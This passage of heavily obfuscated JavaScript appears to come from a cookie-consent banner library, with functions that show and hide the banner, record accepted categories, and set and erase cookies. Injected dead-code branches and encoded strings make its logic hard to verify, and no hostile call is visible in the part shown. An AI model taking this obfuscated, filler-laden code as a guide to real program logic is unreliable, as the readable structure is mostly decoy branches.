_0x5bb58f(_0x8cc1de,_0x539a15,_0x3cee55,_0x5324ed,_0x4ac749){return _0x3de2(_0x4ac749- -0x37f,_0x8cc1de);}if(_0x51db81(-0x10d,-0x1cf,-0x19d,-0xd1,-0x204)===_0x5bb58f(-0x312,-0x2c5,-0x345,-0x1bf,-0x22d)){try{_0x1eac1d["\u006c\u006f\u0067"](_0x301274);}catch(_0x1c2f60){}}else{_0x18b966();}};_0x2d76c1["\u0073\u0068\u006f\u0077"]=function(_0x1fa8c6,_0x4e9436){if(_0x4e9436===!![])_0x236c4a(_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x6421e0(_0x4c0346,_0x3f10d2,_0x5ebc67,_0x39b292,_0x3dc592){return _0x3de2(_0x3f10d2-0x2cf,_0x5ebc67);}function _0x23c916(_0x4b481b,_0x4f7edc,_0xcd4296,_0x462c0b,_0x22e0b6){return _0x3de2(_0x22e0b6- -0x31d,_0xcd4296);}if(_0x386e7c){if(_0x6421e0(0x5d6,0x53a,0x5fb,0x51f,0x532)===_0x6421e0(0x1d9,0x2f7,0x25a,0x324,0x208)){_0x3b65f2=[];}else{setTimeout(function(){function _0x4494a4(_0x5524a5,_0x275326,_0x661f76,_0x348494,_0x2f4b2a){return _0x3de2(_0x661f76- -0x12e,_0x348494);}function _0x2a63bd(_0x23490d,_0x1b1647,_0xfa3490,_0x43c4a7,_0x387d76){return _0x3de2(_0x23490d- -0xd5,_0xfa3490);}function _0x3c93d7(_0x26133a,_0x81a941,_0x36bae8,_0x1ed64a,_0x473503){return _0x3de2(_0x36bae8- -0x11a,_0x1ed64a);}function _0x5044b5(_0x1b8480,_0xe4f5bd,_0x119819,_0x26e3b2,_0x14abf1){return _0x3de2(_0x26e3b2- -0x312,_0xe4f5bd);}function _0x21ae58(_0x1672d6,_0x511488,_0x3605f6,_0x12240a,_0x1f684f){return _0x3de2(_0x12240a- -0x52,_0x3605f6);}if(_0x2a63bd(0xdf,-0x2a,0x1ce,0xfb,0x116)!==_0x2a63bd(0xdf,0x12f,0x13d,0x1d3,0x1b4)){_0x2ff14a[_0x57b490]['setAttribute'](_0x21ae58(0x154,0x12f,-0x33,0x5f,-0x51),_0x2a63bd(0xd1,0x39,0x132,0x1fa,0x33));_0x9ac691(_0x529a39[_0x29bfa4],_0x3c93d7(0x53,0x5f,0xa0,0x9e,0x3d),function(_0x1be6d6){_0x1be6d6['preventDefault']();_0x1635c0['showSettings'](0x7b94c^0x7b94c);});}else{_0x84eaad(_0x35c812,_0x5044b5(-0x232,-0x2ae,-0x38b,-0x252,-0x2bc));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a63bd(0x21,0xb3,-0x3c,-0x27,0xef),_0x3c93d7(-0x77,-0xd2,0x5e,0x12d,0x0));_0x4bb34f=!![];setTimeout(function(){function _0x566d68(_0x4a2f7e,_0x2dff48,_0x111684,_0x61644a,_0x4a36dd){return _0x3de2(_0x4a36dd-0x254,_0x61644a);}function _0x3fadb0(_0x1c9be7,_0x33be73,_0x259230,_0x5c06c9,_0x16be44){return _0x3de2(_0x33be73- -0x173,_0x1c9be7);}if(_0x566d68(0x14e,0x1ef,0x377,0x320,0x27a)===_0x566d68(0x31f,0x349,0x32c,0x2ad,0x27a)){_0x4fc3c3=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3af611=_0x1ec7e1;}else{if(_0x3623ea[_0x527041]!==_0x112daa[_0x57e3fe]){_0x5ade85[_0x39f7ef]=_0x30f96f[_0x29b364];_0x3c5950=!![];}}},0x58881^0x58849);_0x3a8cdf(_0x2a63bd(0xe,-0x14,0xcd,-0x73,-0x43));}},_0x1fa8c6>(0x8f5e4^0x8f5e4)?_0x1fa8c6:_0x4e9436?0xb55a2^0xb55bc:0x4994f^0x4994f);}}};_0x2d76c1['hide']=function(){function _0x851896(_0xfb30aa,_0x2179bd,_0x2ccb19,_0x279637,_0x31c08e){return _0x3de2(_0xfb30aa- -0x294,_0x31c08e);}function _0x330e93(_0x420429,_0x4a8906,_0x2e95c2,_0x1ef8f0,_0x213f9d){return _0x3de2(_0x213f9d-0x2a,_0x1ef8f0);}function _0x4eec56(_0x22c7d1,_0x296958,_0x951bcf,_0x2ff8fe,_0x48d20b){return _0x3de2(_0x2ff8fe-0x37d,_0x951bcf);}function _0x4773c8(_0x4864f1,_0x2d9316,_0x1f898e,_0x42b80d,_0x4e371d){return _0x3de2(_0x1f898e-0x144,_0x4e371d);}function _0x2d3cef(_0x4321a8,_0x20f18d,_0x2fc1ae,_0x43ec83,_0xc6e3b2){return _0x3de2(_0x4321a8-0x5c,_0xc6e3b2);}if(_0x386e7c){if(_0x4773c8(0x12b,0xea,0x165,0x253,0x1bb)===_0x4eec56(0x4bf,0x445,0x4e8,0x3c0,0x324)){return _0x2fac98===!![];}else{_0x104f5e(_0x35c812,_0x4773c8(0xf4,0x1e7,0x204,0x2a5,0x238));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4773c8(0x1cd,0x326,0x23a,0x2a6,0x1c1),_0x2d3cef(0x242,0x29e,0x12a,0x35e,0x2c4));_0x4bb34f=![];setTimeout(function(){function _0x47012c(_0x2534f7,_0x8c184e,_0x522f5e,_0x3cd4ee,_0x15d1bd){return _0x3de2(_0x8c184e-0x8c,_0x2534f7);}function _0x573941(_0x2a4928,_0x4e3137,_0x35df00,_0x1cae10,_0x4c4558){return _0x3de2(_0x4c4558-0x1be,_0x35df00);}function _0x67d860(_0x561a80,_0x27082d,_0x3a52d3,_0xb018fb,_0x2ea4d2){return _0x3de2(_0x3a52d3-0x12c,_0x2ea4d2);}function _0x202087(_0x2ec928,_0x4977d9,_0x2bad37,_0x108942,_0x4fb6bd){return _0x3de2(_0x4fb6bd-0x37b,_0x4977d9);}function _0x47cb6d(_0x3b86a1,_0x42c416,_0x3228de,_0x22f390,_0x1b9b13){return _0x3de2(_0x1b9b13-0x13,_0x22f390);}if(_0x202087(0x4ee,0x359,0x2f5,0x498,0x40c)===_0x202087(0x41a,0x38e,0x45f,0x4ca,0x441)){_0x7d4add(_0x2cdfd4,[_0x47cb6d(0xb8,0x103,0x2,0xfc,0x69)],[_0x47cb6d(0x159,-0x56,0x3a,0x178,0xbd),_0x67d860(0x1f1,0x3ea,0x2b5,0x1b2,0x1ab)],[_0x202087(0x370,0x427,0x343,0x4ca,0x3d5),_0x47012c(0x1cf,0x2d2,0x237,0x333,0x358)],_0x5e8129[_0x67d860(0x1c6,0x419,0x2f0,0x33a,0x1b7)],_0x18dda6[_0x47012c(0x1b6,0x2de,0x1ec,0x245,0x3af)],_0x234ab4[_0x47cb6d(0x300,0x1a8,0x1cf,0x1b7,0x255)]);}else{_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}},0x2f512^0x2f5da);_0x3a8cdf(_0x2d3cef(0x1b2,0x164,0x1af,0x28b,0x108));}}};_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(){function _0x3dd0a3(_0x26295e,_0x28435b,_0xefba49,_0x3bcba7,_0x530d4a){return _0x3de2(_0xefba49-0x29c,_0x26295e);}_0x104f5e(_0x35c812,_0x5c6f7c(0x5b,-0x83,-0x179,-0x8e,-0x119));function _0x5c6f7c(_0x50f7fc,_0x57f329,_0x2a94a3,_0x1b66c9,_0x1e5f71){return _0x3de2(_0x57f329- -0x16f,_0x1e5f71);}_0x5e3080=![];function _0x1e3069(_0x1198cb,_0x3416dd,_0x2dff37,_0x1b5fb5,_0x552b3c){return _0x3de2(_0x552b3c- -0x3ab,_0x1b5fb5);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e3069(-0x2e9,-0x301,-0x3a4,-0x38e,-0x2b5),_0x5c6f7c(0x3,0x77,-0x61,-0x7,-0xb8));setTimeout(function(){if(_0x4bb34f){if(_0x435caf(0x269,0x2de,0xe7,0x1b2,0xb3)!==_0x435caf(0x1d3,0x1fe,0x1cf,0x1b2,0x1bc)){_0x578289["\u006c\u006f\u0067"](0x31d);}else{_0x1d4cb6&&_0x1d4cb6["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=_0x1ec7e1;}}else{if(_0x512341(0xa6,-0x1d,0xbf,0x105,-0x29)!==_0x512341(0x1ca,0xf0,0x16a,0x213,0x24b)){_0x4fc3c3&&_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}else{try{_0x597250["\u006c\u006f\u0067"](0x31d);}catch(_0x53d023){return null;}}}function _0x435caf(_0x5017da,_0x297f47,_0x203fe3,_0x1a9e05,_0x47f20d){return _0x3de2(_0x1a9e05- -0x78,_0x47f20d);}function _0x512341(_0x4e72ed,_0x4f5b6e,_0x53973f,_0x9f0dd0,_0x3ad9d9){return _0x3de2(_0x4e72ed-0x29,_0x9f0dd0);}function _0x1d054a(_0x44679c,_0x5a4eb0,_0x4565be,_0x118f0c,_0x23597c){return _0x3de2(_0x4565be-0x2cf,_0x118f0c);}function _0x3285be(_0x25ae81,_0x19f3b0,_0x39bcc6,_0x250ebd,_0x16d244){return _0x3de2(_0x25ae81- -0x19d,_0x250ebd);}_0x4abd50=![];},0x8993b^0x899f3);function _0x5568b2(_0x2c7823,_0x32c96d,_0x33339f,_0x53509d,_0x1b84e9){return _0x3de2(_0x1b84e9- -0x161,_0x33339f);}_0x3a8cdf(_0x3dd0a3(0x420,0x40a,0x3e9,0x2de,0x393));};_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]=function(_0x1599ff,_0x4d8b16){function _0x23706a(_0x420400,_0x16ccdc,_0x73b829,_0x4ef5b9,_0x465a36){return _0x3de2(_0x420400-0x31c,_0x16ccdc);}function _0x56057f(_0x4ed703,_0x3023df,_0x5f0e60,_0xbcd7f3,_0x3b0112){return _0x3de2(_0x3b0112-0x68,_0x5f0e60);}function _0x55495a(_0x22e111,_0x5eb0be,_0xde3cd3,_0x49ea55,_0x436b65){return _0x3de2(_0xde3cd3-0x1c7,_0x436b65);}function _0x5cc970(_0x4c5f4c,_0x2282c4,_0x2c0b84,_0x361be3,_0x5acf42){return _0x3de2(_0x361be3-0x257,_0x5acf42);}function _0x4a5d85(_0x130575,_0x19227e,_0x3e7c64,_0x13d6b1,_0x5cb350){return _0x3de2(_0x19227e- -0xdf,_0x5cb350);}if(_0x23706a(0x4f1,0x3dc,0x539,0x559,0x553)!==_0x56057f(0x98,0x284,0xa0,0x2c1,0x1ae)){var _0x457194=_0x1599ff||undefined;var _0x4fd8a4;var _0x1cbf62=_0x4d8b16||[];_0x4fd8a4=0x7+0x6;var _0x426962=[];var _0x23c6cf=function(){function _0x9debda(_0x42dd6f,_0x2fefde,_0x5e4fcb,_0x97d7fe,_0x13f153){return _0x3de2(_0x97d7fe- -0x139,_0x5e4fcb);}function _0x4ea419(_0x27a811,_0x306074,_0x360c92,_0x3e659d,_0x1f57b6){return _0x3de2(_0x360c92- -0x250,_0x3e659d);}function _0x42d975(_0x4ac2d1,_0x2a235b,_0x1b4578,_0x1d7d6,_0x219f2d){return _0x3de2(_0x1d7d6- -0x199,_0x219f2d);}function _0x379835(_0x2bd89d,_0x110de0,_0x57a51d,_0x208c8a,_0x32db72){return _0x3de2(_0x57a51d- -0x380,_0x110de0);}if(_0x9debda(0x248,0x34,0x1cc,0x115,0x9c)===_0x4ea419(0x11,-0x11,-0x2,0x92,-0x7b)){var _0x5f4990=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x42d975(-0x11a,-0xf6,-0x48,-0xe0,-0x165))||[];var _0x77459f=[];for(var _0x452b33=0x51b85^0x51b85;_0x452b33<_0x5f4990["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x452b33++){if(_0x5f4990[_0x452b33]['checked']){_0x77459f['push'](_0x5f4990[_0x452b33]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x77459f;}else{_0x4e8bb6(_0xecbd18,_0x379835(-0x1d1,-0x185,-0x1c6,-0xc2,-0x2df),function(){_0x2b6086["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);});}};if(!_0x457194){_0x426962=_0x23c6cf();}else{if(_0x23706a(0x48a,0x405,0x492,0x426,0x41e)!==_0x56057f(0x23f,0x261,0x2cd,0x124,0x1d6)){var _0x13215c=_0x2d216b['querySelectorAll'](_0x56057f(0x236,0x22a,0x10e,0x50,0x121))||[];var _0x548f88=[];for(var _0x445783=0x51b85^0x51b85;_0x445783<_0x13215c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x445783++){if(_0x13215c[_0x445783]['checked']){_0x548f88['push'](_0x13215c[_0x445783]['value']);}}return _0x548f88;}else{if(typeof _0x457194===_0x5cc970(0x3bb,0x2f7,0x479,0x38d,0x343)&&typeof _0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x56057f(0x1e4,0x1da,0x27c,0x386,0x257)){if(_0x5cc970(0x45f,0x2f1,0x30a,0x3ea,0x4a4)!==_0x55495a(0x370,0x2ff,0x289,0x159,0x19d)){for(var _0x1db319=0xe4d56^0xe4d56;_0x1db319<_0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x23706a(0x460,0x4bf,0x3d1,0x4f4,0x51d)===_0x23706a(0x460,0x38b,0x57f,0x490,0x334)){if(_0x278862(_0x4ed2c2,_0x457194[_0x1db319])!==-(0x839dd^0x839dc))_0x426962['push'](_0x457194[_0x1db319]);}else{_0x38ead8=_0x270fe9(_0x4a5d85(0x1e,0x66,-0x69,0xd1,-0x66));_0x2f3823['id']=_0x4a5d85(0xc7,0x192,0x15e,0x2c8,0x10f);_0x20b1b2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x23706a(0x58a,0x607,0x46b,0x457,0x660);var _0x5dfa4a=0x4+0x4;var _0x4bf557;_0x5dfa4a=_0x4a5d85(0x1b3,0x17a,0x1ac,0xd0,0x2ac);if(_0x576611[_0x55495a(0x438,0x3af,0x377,0x329,0x3f6)]===_0x4a5d85(0x54,-0x6d,0x6f,0x64,-0x109))_0x4bf557=_0x56057f(0x1b6,0x2f5,0x2a9,0x2e5,0x1e4);_0x239325(_0x16478d,_0x55495a(0x326,0x3eb,0x381,0x374,0x268),function(){_0x292a32=_0x368fe7(0x1ff,0x408,0x3f1,0x30d,0x27e);function _0x95e5e8(_0x2bce90,_0x5577a7,_0x19c2cc,_0x1afe33,_0x540dd0){return _0x3de2(_0x19c2cc-0xd3,_0x2bce90);}_0xa5052c['hide']();_0x49e129(_0x95e5e8(0x25f,0x3a2,0x343,0x45a,0x249));function _0x368fe7(_0x53d266,_0x2c9dc4,_0x32f322,_0x42cc90,_0x59e224){return _0x3de2(_0x42cc90-0x22d,_0x2c9dc4);}_0xbbf173['accept'](_0x4bf557);});}}}else{_0x4d0011&&_0x3c3c36['appendChild'](_0x4d3188);_0x217e6d&&_0x333fb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2fbd04);_0x1bcae2&&_0x1cc955['appendChild'](_0x1fbe28);}}else if(typeof _0x457194===_0x23706a(0x3e4,0x4b1,0x4a3,0x412,0x504)){if(_0x5cc970(0x4e8,0x326,0x52c,0x428,0x4bd)===_0x23706a(0x4ed,0x58a,0x5e2,0x53a,0x61f)){if(_0x457194===_0x23706a(0x498,0x4cf,0x49d,0x4a8,0x5b6))_0x426962=_0x4ed2c2["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x55495a(0x3b0,0x421,0x37d,0x46b,0x473)!==_0x5cc970(0x2c7,0x371,0x1ae,0x269,0x1d2)){if(_0x278862(_0x4ed2c2,_0x457194)!==-(0xb20cf^0xb20ce))_0x426962["\u0070\u0075\u0073\u0068"](_0x457194);}else{var _0x99445f=new _0x5b4033();_0x99445f['setTime'](_0x99445f['getTime']()+(0xc1102^0xc12ea)*(_0x2702cf*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x207189=_0x23706a(0x3b6,0x445,0x489,0x42c,0x487)+_0x99445f['toUTCString']();}}}else{_0x428722=_0x5aa5e2(_0x4a5d85(0xa,0x3b,0x10,-0xcd,-0xd6));_0xf24c3f['id']=_0x4a5d85(0x187,0xbb,0x196,-0x65,0x156);}}}}if(_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"]>=(0x3e858^0x3e859)){for(_0x1db319=0x5883d^0x5883d;_0x1db319<_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x55495a(0x211,0x22a,0x339,0x394,0x3e2)!==_0x5cc970(0x2a3,0x466,0x258,0x355,0x3b1)){_0x426962=_0x426962['filter'](function(_0x6957b0){return _0x6957b0!==_0x1cbf62[_0x1db319];});}else{_0x4a04f3[_0x56057f(0x39b,0x32a,0x2f6,0x3a9,0x272)]>-(0xd4889^0xd4888)&&(_0x5c564a['revision']=_0x5bf7c8[_0x56057f(0x391,0x2ac,0x265,0x1ef,0x272)]);_0x2f09da=!![];}}}for(_0x1db319=0x5b6dd^0x5b6dd;_0x1db319<_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x56057f(0x101,0x13c,0x98,-0x5a,0xac)!==_0x56057f(0x136,0x19a,0x69,0xb1,0xac)){_0x554543=_0x2cfdd9(_0x4a5d85(-0xaf,0x66,0x3,-0x42,0xf3));_0x22fe34["\u0069\u0064"]=_0x5cc970(0x25c,0x439,0x491,0x36b,0x437);_0x4b0c37['className']=_0x4a5d85(0xac,0x18f,0x180,0x13c,0x2a0);_0x1f8728(_0x543b52,_0x56057f(0x111,0x1d5,0x1d2,0x125,0x222),function(){_0x1726f5["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x5a7ea9["\u0068\u0069\u0064\u0065"]();_0x594bcc["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x1b2f15["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4a5d85(0x1e2,0x11b,0x58,0x191,0x18);_0x44f082["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d751a);}else{if(_0xb4ba[_0x1db319]===!![]&&_0x278862(_0x426962,_0x4ed2c2[_0x1db319])===-(0xe3f53^0xe3f52)){_0x426962["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x1db319]);}}}_0x1f03ee(_0x426962);}else{_0x1c593b=_0x1484b6[_0x3d2743];}};_0x2d76c1["\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073"]=function(_0x2cc54e,_0x3c9edc,_0xb24b64){function _0x54d2ab(_0x3d0de9,_0x469df7,_0x50670d,_0x2641e1,_0x476848){return _0x3de2(_0x3d0de9-0x27f,_0x2641e1);}function _0x2a1a39(_0x3a936d,_0x9893b5,_0x37e805,_0x5437bf,_0x37cd1a){return _0x3de2(_0x9893b5- -0x244,_0x3a936d);}function _0x15a1e9(_0x2e8ca9,_0x5dfd4d,_0x1c0107,_0x182889,_0x5a7178){return _0x3de2(_0x182889- -0x3a,_0x5dfd4d);}function _0xb4c7b(_0x46af1c,_0x496673,_0x10e6e3,_0x413005,_0x39262f){return _0x3de2(_0x39262f-0x27a,_0x10e6e3);}function _0x1710a2(_0xce3728,_0x117f3c,_0x35bd2f,_0x22a2ed,_0x30e06c){return _0x3de2(_0xce3728-0x9b,_0x35bd2f);}if(_0x15a1e9(-0x58,-0x65,0x36,0x90,0x2a)!==_0x15a1e9(-0x49,-0x3f,0xcf,0x90,0x186)){_0x5a3011["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x31b33e,_0x40db17,_0x858854===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{var _0x504d40=[];var _0x485d48;var _0x460473=_0xb24b64?[_0xb24b64,"\u002e"+_0xb24b64]:[_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x485d48=0x9;if(typeof _0x2cc54e===_0xb4c7b(0x3f7,0x3e7,0x2ba,0x36a,0x3b0)&&_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x2684c^0x2684c)){if(_0xb4c7b(0x2d5,0x33a,0x4e3,0x4fa,0x3cf)===_0x54d2ab(0x49f,0x566,0x47d,0x3c0,0x51f)){return _0x45a419(_0x421f1c,_0x1c033e)===-(0x57531^0x57530);}else{for(var _0x44a73c=0x4c7c8^0x4c7c8;_0x44a73c<_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x44a73c++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e[_0x44a73c])&&_0x504d40['push'](_0x2cc54e[_0x44a73c]);}}}else{this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e)&&_0x504d40["\u0070\u0075\u0073\u0068"](_0x2cc54e);}_0x55266c(_0x504d40,_0x3c9edc,_0x460473);}};var _0x172adc=function(_0x522599,_0x3241d4){function _0xbcade(_0x3f5a1f,_0x3a50ed,_0x153f37,_0x1264f4,_0x4174c6){return _0x3de2(_0x4174c6-0x165,_0x1264f4);}var _0x19894d=_0x3de375['cookie_expiration'];if(typeof _0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x246b15(-0x104,-0xdc,-0xad,-0x122,-0x87)&&_0x4f2a99===_0x5626f4(0xaf,-0x7d,-0xe3,-0x134,0x7a))_0x19894d=_0x3de375['cookie_necessary_only_expiration'];_0x3241d4=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3241d4):_0x3241d4;function _0x364571(_0x237ac0,_0x3b4ef3,_0x527964,_0xf3c9ac,_0x402529){return _0x3de2(_0x3b4ef3- -0x214,_0x402529);}function _0x246b15(_0x17d466,_0x1392b8,_0x42eb14,_0x59fb75,_0x5938e3){return _0x3de2(_0x5938e3- -0x276,_0x42eb14);}if(_0x19894d!=(0xe41ba^0xe41ba)){if(_0x364571(-0x105,-0x170,-0x190,-0x60,-0x118)===_0xbcade(0x203,0xf2,0x193,0xd0,0x18c)){_0x5dd8cf['onreadystatechange']=function(){function _0x4c772f(_0x16c153,_0x528c93,_0x297def,_0x132681,_0x449dfd){return _0x3de2(_0x449dfd- -0x41,_0x297def);}function _0x441f90(_0xc81e41,_0x35614f,_0x3f4949,_0x11b888,_0x259df8){return _0x3de2(_0x35614f-0x3bf,_0x259df8);}if(_0x3f2b5d['readyState']===_0x4c772f(0x2c8,0x309,0x11e,0x344,0x222)||_0x31532b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x441f90(0x398,0x4b8,0x3c0,0x548,0x4bf)){_0x1a13ee["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0xa2468c(_0x12426c,++_0x1d9a94);}};}else{var _0x2fdda8=new Date();_0x2fdda8["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2fdda8["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x19894d*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x1a52a8=_0xbcade(0x1ec,0x1d7,0x199,0x234,0x1ff)+_0x2fdda8["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}}var _0x5dfea3=0x9+0x0;var _0x2f1281=_0x522599+"\u003d"+(_0x3241d4||'')+_0x1a52a8+_0x5626f4(-0xda,-0x15b,-0x9c,-0x292,-0x1a8)+_0x3de375['cookie_path']+"\u003b";function _0x4593ea(_0x1a7a02,_0x49000e,_0x2707bd,_0x46fd03,_0x38a763){return _0x3de2(_0x49000e- -0x320,_0x1a7a02);}_0x5dfea3=0x8;function _0x5626f4(_0x5b6354,_0x3aa949,_0x4bd515,_0xc2e41,_0x492f4a){return _0x3de2(_0x3aa949- -0x1f7,_0x5b6354);}_0x2f1281+=_0x246b15(-0x11d,-0xb4,0xa5,-0xac,-0x51)+_0x3de375['cookie_same_site']+"\u003b";if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x2f1281+=_0x364571(0x116,0x2b,0x69,-0x1c,0x30)+_0x3de375['cookie_domain']+"\u003b";}if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x4593ea(-0x158,-0x176,-0x255,-0x2ae,-0x1d7)){if(_0x5626f4(0xdd,0x22,0x117,-0xaf,-0x108)!==_0x4593ea(0x11,-0x107,-0x202,-0x14e,-0x20c)){_0xcf4271["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x4593ea(-0x348,-0x285,-0x2ff,-0x294,-0x31d);}else{_0x2f1281+=_0x4593ea(0x1d,-0xd0,-0x110,-0x105,-0x97);}}document['cookie']=_0x2f1281;};var _0x3ea23b=function(_0x45afb6,_0x15ed4f,_0x274862){function _0x559e29(_0x532664,_0x24d58f,_0x379d62,_0xbf1c2b,_0x4430e9){return _0x3de2(_0xbf1c2b-0x36f,_0x24d58f);}function _0x384ad7(_0x23d37f,_0x360dc8,_0x4d4b16,_0x4c0407,_0xdaa6d4){return _0x3de2(_0xdaa6d4-0x173,_0x360dc8);}function _0x5596da(_0xc447f3,_0x32c8bb,_0x56c2a0,_0x200c56,_0x194612){return _0x3de2(_0xc447f3-0x356,_0x32c8bb);}var _0x3367f4;function _0xcbf01f(_0x539cf5,_0x54bbfb,_0x38a06d,_0xf1ba9a,_0x47b929){return _0x3de2(_0x38a06d-0x191,_0x539cf5);}function _0xf776db(_0x1dfefa,_0x6e27f7,_0x4151b2,_0x3b7a73,_0x4c455){return _0x3de2(_0x6e27f7- -0x1ca,_0x4151b2);}var _0x45d7c5;_0x3367f4=0x0;if(_0x15ed4f===_0xf776db(-0x136,-0x9e,-0x1d9,-0xcd,-0xd9)){if(_0xcbf01f(0x2b5,0x1b0,0x239,0x11a,0x360)!==_0xcbf01f(0x14e,0x176,0x1d6,0xbc,0xad)){_0x45d7c5=document['cookie']["\u006d\u0061\u0074\u0063\u0068"](_0x559e29(0x45c,0x46f,0x530,0x460,0x378)+_0x45afb6+_0x5596da(0x405,0x4b1,0x480,0x4e6,0x530));_0x45d7c5=_0x45d7c5?_0x274862?_0x45d7c5["\u0070\u006f\u0070"]():_0x45afb6:'';if(_0x45d7c5&&_0x45afb6===_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]){try{_0x45d7c5=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x45d7c5);}catch(_0x53acd9){if(_0x559e29(0x430,0x411,0x327,0x3da,0x455)!==_0x559e29(0x343,0x357,0x2f6,0x3da,0x330)){_0x4a0de1(_0x39f503,_0xf776db(0x122,-0x10,0x69,0xdb,0xc8),function(){function _0xef16d4(_0x56a133,_0x189abe,_0x36d0a4,_0x5f1491,_0x2b3ce2){return _0x3de2(_0x56a133-0x19b,_0x189abe);}function _0x1c95c2(_0x3e45a9,_0x157347,_0x1b1a30,_0x53abda,_0x457088){return _0x3de2(_0x457088-0x118,_0x157347);}function _0x5d6be0(_0x2f47e0,_0xff319c,_0x2dd7e0,_0x20a72d,_0x4c8c54){return _0x3de2(_0x2f47e0-0x3c0,_0x4c8c54);}function _0x46b735(_0x28e2f1,_0x229c81,_0x8c7402,_0x24e77a,_0x2dc772){return _0x3de2(_0x8c7402-0x252,_0x229c81);}function _0x101f97(_0x14dde5,_0x1e2d4c,_0x24486d,_0x4a1e52,_0x524003){return _0x3de2(_0x524003- 